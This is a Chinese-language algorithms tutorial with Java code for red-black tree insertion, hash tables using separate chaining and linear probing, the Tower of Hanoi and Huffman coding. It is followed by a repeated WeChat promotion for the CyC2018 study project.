
@Override
public void put(Key key, Value value) {
root = put(root, key, value);
root.color = BLACK;
}
private Node put(Node x, Key key, Value value) {
if (x == null) {
Node node = new Node(key, value, 1);
node.color = RED;
return node;
}
int cmp = key.compareTo(x.key);
if (cmp == 0)
x.val = value;
else if (cmp < 0)
x.left = put(x.left, key, value);
else
x.right = put(x.right, key, value);
if (isRed(x.right) && !isRed(x.left))
x = rotateLeft(x);
if (isRed(x.left) && isRed(x.left.left))
x = rotateRight(x);
if (isRed(x.left) && isRed(x.right))
flipColors(x);
recalculateSize(x);
return x;
}
可以看到该插入操作和二叉查找树的插入操作类似,只是在最后加入了旋转和颜色变换操作即可。
根节点一定为黑色,因为根节点没有上层节点,也就没有上层节点的左链接指向根节点。flipColors() 有可能会使得根节点的颜色变为红色,每当根节点由红色变成黑色时树的黑链接高度加 1.
5. 分析
一颗大小为 N 的红黑树的高度不会超过 2logN。最坏的情况下是它所对应的 2-3 树,构成最左边的路径节点全部都是 3- 节点而其余都是 2- 节点。
红黑树大多数的操作所需要的时间都是对数级别的。
散列表
散列表类似于数组,可以把散列表的散列值看成数组的索引值。访问散列表和访问数组元素一样快速,它可以在常数时间内实现查找和插入操作。
由于无法通过散列值知道键的大小关系,因此散列表无法实现有序性操作。
1. 散列函数
对于一个大小为 M 的散列表,散列函数能够把任意键转换为 [0, M-1] 内的正整数,该正整数即为 hash 值。
散列表存在冲突,也就是两个不同的键可能有相同的 hash 值。
散列函数应该满足以下三个条件:
- 一致性:相等的键应当有相等的 hash 值,两个键相等表示调用 equals() 返回的值相等。
- 高效性:计算应当简便,有必要的话可以把 hash 值缓存起来,在调用 hash 函数时直接返回。
- 均匀性:所有键的 hash 值应当均匀地分布到 [0, M-1] 之间,如果不能满足这个条件,有可能产生很多冲突,从而导致散列表的性能下降。
除留余数法可以将整数散列到 [0, M-1] 之间,例如一个正整数 k,计算 k%M 既可得到一个 [0, M-1] 之间的 hash 值。注意 M 最好是一个素数,否则无法利用键包含的所有信息。例如 M 为 10k,那么只能利用键的后 k 位。
对于其它数,可以将其转换成整数的形式,然后利用除留余数法。例如对于浮点数,可以将其的二进制形式转换成整数。
对于多部分组合的类型,每个部分都需要计算 hash 值,这些 hash 值都具有同等重要的地位。为了达到这个目的,可以将该类型看成 R 进制的整数,每个部分都具有不同的权值。
例如,字符串的散列函数实现如下:
int hash = 0;
for (int i = 0; i < s.length(); i++)
hash = (R * hash + s.charAt(i)) % M;
再比如,拥有多个成员的自定义类的哈希函数如下:
int hash = (((day * R + month) % M) * R + year) % M;
R 通常取 31。
Java 中的 hashCode() 实现了哈希函数,但是默认使用对象的内存地址值。在使用 hashCode() 时,应当结合除留余数法来使用。因为内存地址是 32 位整数,我们只需要 31 位的非负整数,因此应当屏蔽符号位之后再使用除留余数法。
int hash = (x.hashCode() & 0x7fffffff) % M;
使用 Java 的 HashMap 等自带的哈希表实现时,只需要去实现 Key 类型的 hashCode() 函数即可。Java 规定 hashCode() 能够将键均匀分布于所有的 32 位整数,Java 中的 String、Integer 等对象的 hashCode() 都能实现这一点。以下展示了自定义类型如何实现 hashCode():
public class Transaction {
private final String who;
private final Date when;
private final double amount;
public Transaction(String who, Date when, double amount) {
this.who = who;
this.when = when;
this.amount = amount;
}
public int hashCode() {
int hash = 17;
int R = 31;
hash = R * hash + who.hashCode();
hash = R * hash + when.hashCode();
hash = R * hash + ((Double) amount).hashCode();
return hash;
}
}
2. 拉链法
拉链法使用链表来存储 hash 值相同的键,从而解决冲突。
查找需要分两步,首先查找 Key 所在的链表,然后在链表中顺序查找。
对于 N 个键,M 条链表 (N>M),如果哈希函数能够满足均匀性的条件,每条链表的大小趋向于 N/M,因此未命中的查找和插入操作所需要的比较次数为 ~N/M。

3. 线性探测法
线性探测法使用空位来解决冲突,当冲突发生时,向前探测一个空位来存储冲突的键。
使用线性探测法,数组的大小 M 应当大于键的个数 N(M>N)。

public class LinearProbingHashST<Key, Value> implements UnorderedST<Key, Value> {
private int N = 0;
private int M = 16;
private Key[] keys;
private Value[] values;
public LinearProbingHashST() {
init();
}
public LinearProbingHashST(int M) {
this.M = M;
init();
}
private void init() {
keys = (Key[]) new Object[M];
values = (Value[]) new Object[M];
}
private int hash(Key key) {
return (key.hashCode() & 0x7fffffff) % M;
}
}
####### 3.1 查找
public Value get(Key key) {
for (int i = hash(key); keys[i] != null; i = (i + 1) % M)
if (keys[i].equals(key))
return values[i];
return null;
}
####### 3.2 插入
public void put(Key key, Value value) {
resize();
putInternal(key, value);
}
private void putInternal(Key key, Value value) {
int i;
for (i = hash(key); keys[i] != null; i = (i + 1) % M)
if (keys[i].equals(key)) {
values[i] = value;
return;
}
keys[i] = key;
values[i] = value;
N++;
}
####### 3.3 删除
删除操作应当将右侧所有相邻的键值对重新插入散列表中。
public void delete(Key key) {
int i = hash(key);
while (keys[i] != null && !key.equals(keys[i]))
i = (i + 1) % M;
// 不存在,直接返回
if (keys[i] == null)
return;
keys[i] = null;
values[i] = null;
// 将之后相连的键值对重新插入
i = (i + 1) % M;
while (keys[i] != null) {
Key keyToRedo = keys[i];
Value valToRedo = values[i];
keys[i] = null;
values[i] = null;
N--;
putInternal(keyToRedo, valToRedo);
i = (i + 1) % M;
}
N--;
resize();
}
####### 3.5 调整数组大小
线性探测法的成本取决于连续条目的长度,连续条目也叫聚簇。当聚簇很长时,在查找和插入时也需要进行很多次探测。例如下图中 2~4 位置就是一个聚簇。

α = N/M,把 α 称为使用率。理论证明,当 α 小于 1/2 时探测的预计次数只在 1.5 到 2.5 之间。为了保证散列表的性能,应当调整数组的大小,使得 α 在 [1/4, 1/2] 之间。
private void resize() {
if (N >= M / 2)
resize(2 * M);
else if (N <= M / 8)
resize(M / 2);
}
private void resize(int cap) {
LinearProbingHashST<Key, Value> t = new LinearProbingHashST<Key, Value>(cap);
for (int i = 0; i < M; i++)
if (keys[i] != null)
t.putInternal(keys[i], values[i]);
keys = t.keys;
values = t.values;
M = t.M;
}
小结
1. 符号表算法比较
| 算法 | 插入 | 查找 | 是否有序 |
|---|---|---|---|
| 链表实现的无序符号表 | N | N | yes |
| 二分查找实现的有序符号表 | N | logN | yes |
| 二叉查找树 | logN | logN | yes |
| 2-3 查找树 | logN | logN | yes |
| 拉链法实现的散列表 | N/M | N/M | no |
| 线性探测法实现的散列表 | 1 | 1 | no |
应当优先考虑散列表,当需要有序性操作时使用红黑树。
2. Java 的符号表实现
- java.util.TreeMap:红黑树
- java.util.HashMap:拉链法的散列表
3. 稀疏向量乘法
当向量为稀疏向量时,可以使用符号表来存储向量中的非 0 索引和值,使得乘法运算只需要对那些非 0 元素进行即可。
public class SparseVector {
private HashMap<Integer, Double> hashMap;
public SparseVector(double[] vector) {
hashMap = new HashMap<>();
for (int i = 0; i < vector.length; i++)
if (vector[i] != 0)
hashMap.put(i, vector[i]);
}
public double get(int i) {
return hashMap.getOrDefault(i, 0.0);
}
public double dot(SparseVector other) {
double sum = 0;
for (int i : hashMap.keySet())
sum += this.get(i) * other.get(i);
return sum;
}
}
微信公众号
更多精彩内容将发布在微信公众号 CyC2018 上,你也可以在公众号后台和我交流学习和求职相关的问题。另外,公众号提供了该项目的 PDF 等离线阅读版本,后台回复 "下载" 即可领取。公众号也提供了一份技术面试复习大纲,不仅系统整理了面试知识点,而且标注了各个知识点的重要程度,从而帮你理清多而杂的面试知识点,后台回复 "大纲" 即可领取。我基本是按照这个大纲来进行复习的,对我拿到了 BAT 头条等 Offer 起到很大的帮助。你们完全可以和我一样根据大纲上列的知识点来进行复习,就不用看很多不重要的内容,也可以知道哪些内容很重要从而多安排一些复习时间。

其它
汉诺塔

有三个柱子,分别为 from、buffer、to。需要将 from 上的圆盘全部移动到 to 上,并且要保证小圆盘始终在大圆盘上。
这是一个经典的递归问题,分为三步求解:
① 将 n-1 个圆盘从 from -> buffer

② 将 1 个圆盘从 from -> to

③ 将 n-1 个圆盘从 buffer -> to

如果只有一个圆盘,那么只需要进行一次移动操作。
从上面的讨论可以知道,an = 2 * an-1 + 1,显然 an = 2n - 1,n 个圆盘需要移动 2n - 1 次。
public class Hanoi {
public static void move(int n, String from, String buffer, String to) {
if (n == 1) {
System.out.println("from " + from + " to " + to);
return;
}
move(n - 1, from, to, buffer);
move(1, from, buffer, to);
move(n - 1, buffer, from, to);
}
public static void main(String[] args) {
Hanoi.move(3, "H1", "H2", "H3");
}
}
from H1 to H3
from H1 to H2
from H3 to H2
from H1 to H3
from H2 to H1
from H2 to H3
from H1 to H3
哈夫曼编码
根据数据出现的频率对数据进行编码,从而压缩原始数据。
例如对于一个文本文件,其中各种字符出现的次数如下:
- a : 10
- b : 20
- c : 40
- d : 80
可以将每种字符转换成二进制编码,例如将 a 转换为 00,b 转换为 01,c 转换为 10,d 转换为 11。这是最简单的一种编码方式,没有考虑各个字符的权值(出现频率)。而哈夫曼编码采用了贪心策略,使出现频率最高的字符的编码最短,从而保证整体的编码长度最短。
首先生成一颗哈夫曼树,每次生成过程中选取频率最少的两个节点,生成一个新节点作为它们的父节点,并且新节点的频率为两个节点的和。选取频率最少的原因是,生成过程使得先选取的节点位于树的更低层,那么需要的编码长度更长,频率更少可以使得总编码长度更少。
生成编码时,从根节点出发,向左遍历则添加二进制位 0,向右则添加二进制位 1,直到遍历到叶子节点,叶子节点代表的字符的编码就是这个路径编码。

public class Huffman {
private class Node implements Comparable<Node> {
char ch;
int freq;
boolean isLeaf;
Node left, right;
public Node(char ch, int freq) {
this.ch = ch;
this.freq = freq;
isLeaf = true;
}
public Node(Node left, Node right, int freq) {
this.left = left;
this.right = right;
this.freq = freq;
isLeaf = false;
}
@Override
public int compareTo(Node o) {
return this.freq - o.freq;
}
}
public Map<Character, String> encode(Map<Character, Integer> frequencyForChar) {
PriorityQueue<Node> priorityQueue = new PriorityQueue<>();
for (Character c : frequencyForChar.keySet()) {
priorityQueue.add(new Node(c, frequencyForChar.get(c)));
}
while (priorityQueue.size() != 1) {
Node node1 = priorityQueue.poll();
Node node2 = priorityQueue.poll();
priorityQueue.add(new Node(node1, node2, node1.freq + node2.freq));
}
return encode(priorityQueue.poll());
}
private Map<Character, String> encode(Node root) {
Map<Character, String> encodingForChar = new HashMap<>();
encode(root, "", encodingForChar);
return encodingForChar;
}
private void encode(Node node, String encoding, Map<Character, String> encodingForChar) {
if (node.isLeaf) {
encodingForChar.put(node.ch, encoding);
return;
}
encode(node.left, encoding + '0', encodingForChar);
encode(node.right, encoding + '1', encodingForChar);
}
}
微信公众号
更多精彩内容将发布在微信公众号 CyC2018 上,你也可以在公众号后台和我交流学习和求职相关的问题。另外,公众号提供了该项目的 PDF 等离线阅读版本,后台回复 "下载" 即可领取。公众号也提供了一份技术面试复习大纲,不仅系统整理了面试知识点,而且标注了各个知识点的重要程度,从而帮你理清多而杂的面试知识点,后台回复 "大纲" 即可领取。我基本是按照这个大纲来进行复习的,对我拿到了 BAT 头条等 Offer 起到很大的帮助。你们完全可以和我一样根据大纲上列的知识点来进行复习,就不用看很多不重要的内容,也可以知道哪些内容很重要从而多安排一些复习时间。
